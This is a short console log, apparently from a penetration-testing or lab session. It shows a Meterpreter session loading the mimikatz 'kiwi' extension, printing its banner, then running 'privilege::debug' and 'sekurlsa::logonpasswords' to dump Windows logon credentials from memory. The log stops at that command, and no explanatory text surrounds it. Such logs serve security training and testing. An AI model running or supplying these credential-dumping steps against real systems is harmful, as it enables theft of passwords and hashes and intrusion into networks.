 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > kiwi_cmd "privilege::debug"
Privilege '20' OK
meterpreter > kiwi_cmd "sekurlsa::logonpasswords"